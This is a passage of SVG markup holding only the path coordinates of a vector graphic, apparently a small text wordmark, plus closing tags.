d="M4.23,8.5H2.45L0,14.14H1.48L2,13H4.63l.48,1.18H6.65ZM2.38,11.86l.55-1.32.36-.88.36.88.54,1.32ZM11.7,8.5l-1.1,3.26-.18.62h0l-.18-.62L9.12,8.5H6.91v5.64H8.24V9.58h0l.28.86,1.28,3.7H11l1.31-3.7.26-.86h0v4.56h1.32V8.5Zm7.8,1.2V8.5H15v5.64h4.5v-1.2H16.33v-1h3.09V10.72H16.33v-1Zm4.41,2.36a1.75,1.75,0,0,0,1.54-1.78,1.76,1.76,0,0,0-2-1.78H20.4v5.64h1.39v-2h.62l1.68,2h1.7Zm-.54-1.12H21.79V9.7h1.58a.67.67,0,0,1,.49.15.64.64,0,0,1,.21.47.61.61,0,0,1-.21.47.58.58,0,0,1-.49.15ZM26.11,8.5v5.64h1.37V8.5Zm5,1.22h1.47V8.5H31a2.55,2.55,0,0,0-2.7,2.78v.08a2.49,2.49,0,0,0,2.62,2.78H31l.55-1.2H31.1a1.38,1.38,0,0,1-1.1-.45,1.41,1.41,0,0,1-.36-1.13v-.08A1.4,1.4,0,0,1,31.1,9.72ZM35.89,8.5h-1.8l-2.42,5.64h1.46L33.61,13h2.67l.48,1.18H38.3Zm-1.84,3.36.52-1.32.36-.88h0l.34.88.54,1.32ZM42.61,8.5v3.68h0l-.38-.64-2-3H38.56v5.64H39.9V10.34h0l.36.62,2.09,3.18H44V8.5Z"/></g></g></g></svg>